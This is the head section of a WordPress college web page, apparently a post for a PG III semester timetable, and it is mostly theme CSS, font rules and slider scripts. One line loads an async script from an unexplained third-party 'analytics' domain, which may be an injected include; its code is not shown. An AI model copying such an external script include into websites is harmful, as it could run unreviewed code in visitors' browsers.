ul.archived-posts:after{clear:both;content:"";display:table}.single article .entry-header .entry-title{margin-bottom:20px;margin-top:0;font-size:var(--thim-font-h2-font-size)}.entry-navigation-post{border:1px solid var(--thim-border-color,#eee);margin-top:30px;overflow:hidden;position:relative;border-radius:var(--thim-border-radius-item,0);display:flex}.entry-navigation-post:before{position:absolute;content:"";width:1px;height:100%;top:0;bottom:0;left:50%;background:var(--thim-border-color,#eee)}.entry-navigation-post .prev-post,.entry-navigation-post .next-post{width:50%;padding:20px}.entry-navigation-post .prev-post .heading,.entry-navigation-post .next-post .heading{margin-bottom:10px;transition:0.3s}.entry-navigation-post .prev-post .heading a,.entry-navigation-post .next-post .heading a{color:var(--thim-font-title-color)}.entry-navigation-post .prev-post .heading a:hover,.entry-navigation-post .next-post .heading a:hover{color:var(--thim-body-primary-color,#ffb606)}.entry-navigation-post .prev-post .title,.entry-navigation-post .next-post .title{margin:0;margin-bottom:10px;color:var(--thim-font-title-color);overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;line-clamp:1;-webkit-box-orient:vertical;transition:0.3s}.entry-navigation-post .prev-post .title a,.entry-navigation-post .next-post .title a{color:var(--thim-font-title-color)}.entry-navigation-post .prev-post .title a:hover,.entry-navigation-post .next-post .title a:hover{color:var(--thim-body-primary-color,#ffb606)}.entry-navigation-post .prev-post .date,.entry-navigation-post .next-post .date{font-size:var(--thim-font-body-small,14px)}.entry-navigation-post .prev-post{text-align:left}.entry-navigation-post .next-post{text-align:right}.entry-tag-share{margin:30px 0}.entry-tag-share .post-tag{line-height:25px}.entry-tag-share .post-tag a{color:var(--thim-font-title-color)}.entry-tag-share .post-tag a:hover{color:var(--thim-body-primary-color,#ffb606)}.entry-tag-share .post-tag span{color:var(--thim-font-title-color);margin-right:8px;font-weight:var(--thim-font-h6-variant);font-family:var(--thim-font-title-font-family)}.entry-tag-share .thim-social-share{float:right}.entry-tag-share .thim-social-share .heading{font-family:var(--thim-font-title-font-family);color:var(--thim-font-title-color);margin-right:8px;font-weight:var(--thim-font-h6-variant)}@media (max-width:1200px){.blog-switch-layout.blog-list .entry-category{display:none}}@media (max-width:768px){.blog-switch-layout.blog-grid article[class*=blog-grid-]{width:calc(50% - 30px);width:-webkit-calc(50% - 30px);width:-moz-calc(50% - 30px)}.blog-switch-layout.blog-grid article[class*=blog-grid-] .post-image img{width:100%}.blog-switch-layout.blog-grid article[class*=blog-grid-]:nth-child(3n+1),.blog-switch-layout.blog-grid article[class*=blog-grid-]:nth-child(4n+1){clear:inherit}.blog-switch-layout.blog-grid article[class*=blog-grid-]:nth-child(2n+1){clear:both}.blog-switch-layout.blog-list article .content-inner .post-formats-wrapper{margin:0 0 30px}.blog-switch-layout.blog-list article .entry-content{width:100%;clear:both}.thim-ekit-single-post__navigation .title{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.thim-ekit-single-post__author-box{align-items:flex-start}}@media (max-width:480px){.blog-switch-layout.blog-grid article[class*=blog-grid-]{width:calc(100% - 30px);width:-webkit-calc(100% - 30px);width:-moz-calc(100% - 30px)}}@media (min-width:768px) and (max-width:992px){.entry-tag-share .col-sm-6{width:100%}.entry-tag-share .thim-social-share{float:none;margin-top:15px}}
/** CSS RevSlider */
.thim_overlay_gradient .textwidget p,.thim_overlay_gradient_2 .textwidget p{margin-bottom:0}.thim_overlay_gradient .rev_slider li .slotholder,.thim_overlay_gradient_2 .rev_slider li .slotholder{position:relative}.thim_overlay_gradient .rev_slider li .slotholder:before,.thim_overlay_gradient_2 .rev_slider li .slotholder:before{background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)";content:"";position:absolute;left:0;top:0;width:100%;height:100%;filter:alpha(opacity=46);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=46)";-webkit-opacity:0.46;-khtml-opacity:0.46;-moz-opacity:0.46;-ms-opacity:0.46;-o-opacity:0.46;opacity:0.46}.thim_overlay_gradient .rev_slider li .slotholder:after,.thim_overlay_gradient_2 .rev_slider li .slotholder:after{position:absolute;height:200px;width:100%;content:"";bottom:0;opacity:0.5;background:-moz-linear-gradient(top,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);background:linear-gradient(to bottom,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#007db9e8', endColorstr='#000000', GradientType=0)"}.thim_overlay_gradient .rev_slider li .thim-slider-button:hover,.thim_overlay_gradient_2 .rev_slider li .thim-slider-button:hover{color:#fff !important;background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)"}.thim_overlay_gradient rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before,.thim_overlay_gradient rs-sbg-px>rs-sbg-wrap>rs-sbg:before,.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before,.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg:before{background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)";content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;pointer-events:unset;filter:alpha(opacity=46);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=46)";-webkit-opacity:0.46;-khtml-opacity:0.46;-moz-opacity:0.46;-ms-opacity:0.46;-o-opacity:0.46;opacity:0.46}.thim_overlay_gradient rs-layer-wrap>rs-loop-wrap>rs-mask-wrap>.rs-layer.thim-slider-button:hover,.thim_overlay_gradient_2 rs-layer-wrap>rs-loop-wrap>rs-mask-wrap>.rs-layer.thim-slider-button:hover{color:#fff !important;background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)"}.thim_overlay_gradient_2 .rev_slider li .slotholder{position:relative}.thim_overlay_gradient_2 .rev_slider li .slotholder:before{background:#6a11cb;background:-moz-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:-webkit-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:linear-gradient(to right,#6a11cb 0%,#2575fc 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6a11cb', endColorstr='#2575fc', GradientType=1)";filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-webkit-opacity:0.9;-khtml-opacity:0.9;-moz-opacity:0.9;-ms-opacity:0.9;-o-opacity:0.9;opacity:0.9}.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before{background:#6a11cb;background:-moz-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:-webkit-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:linear-gradient(to right,#6a11cb 0%,#2575fc 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6a11cb', endColorstr='#2575fc', GradientType=1)";filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-webkit-opacity:0.9;-khtml-opacity:0.9;-moz-opacity:0.9;-ms-opacity:0.9;-o-opacity:0.9;opacity:0.9}.rev_slider .tp-tabs.hebe{border-top:1px solid rgba(255,255,255,0.2)}.rev_slider .tp-tabs.hebe .tp-tab-mask{width:1290px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important}.rev_slider .tp-tabs.hebe .tp-tab-desc{font-weight:300}.rev_slider .tp-tabs.hebe .tp-tab{position:inherit;padding:45px 0;display:table-cell;padding-left:45px;padding-right:10px;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.rev_slider .tp-tabs.hebe .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:#aaa;width:30px;line-height:30px;text-align:center}.rev_slider .tp-tabs.hebe .tp-tab>div{display:table-cell;line-height:20px;color:#aaaaaa;vertical-align:middle}.rev_slider .tp-tabs.hebe .tp-tab:hover>div,.rev_slider .tp-tabs.hebe .tp-tab:hover:before{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab.selected{border-top:4px solid #fff}.rev_slider .tp-tabs.hebe .tp-tab.selected>div{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab.selected:before{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(2):before{content:"2"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(3):before{content:"3"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(4):before{content:"4"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(5):before{content:"5"}.tp-caption.rev-btn{-webkit-transition:all 0.3s !important;-khtml-transition:all 0.3s !important;-moz-transition:all 0.3s !important;-ms-transition:all 0.3s !important;-o-transition:all 0.3s !important;transition:all 0.3s !important}.rev-btn.thim-slider-button{color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}.rev-btn.thim-slider-button:hover{background-color:var(--thim-button-hover-color);color:var(--thim-button-text-color)}.thim-demo-university-3 .rev-btn,.thim-demo-university-4 .rev-btn{font-family:var(--thim-font-body-font-family)}.revslider-initialised .tp-tabs.hebe{border-top:1px solid rgba(255,255,255,0.2)}.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1392px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.revslider-initialised .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important;display:flex}.revslider-initialised .tp-tabs.hebe .tp-tab-desc{font-weight:300}.revslider-initialised .tp-tabs.hebe .tp-tab{position:inherit;padding:0 10px 0 45px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.revslider-initialised .tp-tabs.hebe .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:#aaa;width:30px;line-height:30px;text-align:center}.revslider-initialised .tp-tabs.hebe .tp-tab>div{display:table-cell;line-height:20px;color:#aaaaaa;vertical-align:middle}.revslider-initialised .tp-tabs.hebe .tp-tab:hover>div,.revslider-initialised .tp-tabs.hebe .tp-tab:hover:before{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected{border-top:4px solid #fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected>div{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected:before{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(2):before{content:"2"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(3):before{content:"3"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(4):before{content:"4"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(5):before{content:"5"}.revslider-initialised .tp-tabs.hebe_thim{border-top:1px solid rgba(255,255,255,0.2)}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1290px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important;display:flex}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-desc{font-weight:300}.revslider-initialised .tp-tabs.hebe_thim .tp-tab{position:inherit;padding:0 10px 0 45px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:rgba(255,255,255,0.7);width:30px;line-height:30px;text-align:center}.revslider-initialised .tp-tabs.hebe_thim .tp-tab>div{display:table-cell;line-height:20px;color:rgba(255,255,255,0.7);vertical-align:middle}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:hover>div,.revslider-initialised .tp-tabs.hebe_thim .tp-tab:hover:before{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected{border-top:2px solid #fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected>div{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected:before{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(2):before{content:"2"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(3):before{content:"3"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(4):before{content:"4"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(5):before{content:"5"}.textwidget .rev_slider_wrapper.fullscreen-container{overflow:hidden !important}.rev_slider_wrapper .tp-bullet{width:10px;height:10px;border-radius:50%;border:2px solid #82888d}.rev_slider_wrapper .tp-bullet.selected{border-color:var(--thim-body-primary-color,#ffb606);background-color:var(--thim-body-primary-color,#ffb606)}.have_scroll_bottom{position:relative}.have_scroll_bottom .scroll_slider_tab{position:absolute;bottom:0;right:0;width:100%;text-align:right;z-index:1}.have_scroll_bottom .scroll_slider_tab .to_bottom{width:60px;text-align:center;position:absolute;top:-105px;margin-left:-50px;padding:12px 0;display:inline-block;border-left:1px solid rgba(255,255,255,0.2)}.have_scroll_bottom .scroll_slider_tab .to_bottom i{font-family:"thim-ekits";display:block;font-style:inherit;color:#fff;line-height:7px;font-size:12px}.have_scroll_bottom .scroll_slider_tab .to_bottom i.icon2{opacity:0.5}.have_scroll_bottom .rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.have_scroll_bottom .revslider-initialised .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.have_scroll_bottom .revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.thim-click-to-bottom,.have_scroll_bottom .scroll_slider_tab .to_bottom i{-webkit-animation:bounce 2s infinite;-moz-animation:bounce 2s infinite;-ms-animation:bounce 2s infinite;-o-animation:bounce 2s infinite;animation:bounce 2s infinite}.thim-click-to-bottom,.have_scroll_bottom .scroll_slider_tab .to_bottom svg{margin-bottom:20px}.tp-caption.thim-slider-heading{font-size:100px;margin:0 !important}.tp-caption.thim-slider-sub-heading{font-size:24px}.tp-caption.thim-slider-button{transition:all 0.3s !important;white-space:nowrap !important}rs-fullwidth-wrap rs-module-wrap[data-alias=home-one-instructor]{left:0 !important}@media (min-width:1025px) and (max-width:1400px){.rev_slider .tp-tabs.hebe .tp-tab-mask{width:1110px !important}.rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important}.rev_slider .tp-tabs.hebe .tp-tab{left:auto !important;position:relative;float:left;width:25% !important}}@media (min-width:1024px) and (max-width:1024px){.rev_slider .tp-tabs.hebe .tp-tab{left:auto !important;position:relative;float:left;width:25% !important;padding-left:50px}.rev_slider .tp-tabs.hebe .tp-tab:before{left:10px}}@media (min-width:768px) and (max-width:992px){.tp-caption.thim-slider-heading{font-size:60px !important}}@media (max-width:1400px){.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1140px !important;padding:0 15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1140px !important;padding:0 15px}}@media (max-width:1200px){.thim-top-rev-slider{position:relative}.thim-top-rev-slider .tp-rightarrow{right:0;left:auto !important}}@media (max-width:1024px){.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1140px !important;padding:0 15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1140px !important;padding:0 15px}.tp-caption.thim-slider-heading{font-size:90px}}@media (max-width:991px){.rev_slider .tp-tabs.hebe{display:none}}@media (max-width:768px){.revslider-initialised .tp-tabs.hebe .tp-tab{display:block}.revslider-initialised .tp-tabs.hebe .tp-tab:before{left:50%;margin-left:-15px}.revslider-initialised .tp-tabs.hebe .tp-tab .tp-tab-desc{display:none}.revslider-initialised .tp-tabs.hebe_thim .tp-tab{display:block}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:before{left:50%;margin-left:-15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab .tp-tab-desc{display:none}.tp-caption.thim-slider-heading{font-size:70px}}
/*# sourceURL=thim-style-inline-css */
</style>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/team-builder/assets/js/owl.carousel.min.js?ver=6.9" id="wpsm_team_b_owl_carousel_min_js-js"></script>
<link rel="https://api.w.org/" href="https://stphilos.ac.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stphilos.ac.in/wp-json/wp/v2/posts/13142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stphilos.ac.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stphilos.ac.in/pg-iii-semester-timetable-feb-march-2022/" />
<link rel='shortlink' href='https://stphilos.ac.in/?p=13142' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://content-website-analytics.com/script.js"></script>            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.30 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-180x180.png" />
<meta name="msapplication-TileImage" content="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="thim-customizer-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://stphilos.ac.in/wp-admin/admin-ajax.php"
				/* ]]> */
			}
		</script>
		</head>
<body class="wp-singular post-template-default single single-post postid-13142 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-eduma group-blog thim-body-load-overlay bg-boxed-image size_wide thim-border-radius switch-layout-normal thim-popup-feature learnpress-v4 fixloader nofixcss elementor-default elementor-kit-8946" id="thim-body">

<!-- Mobile Menu-->
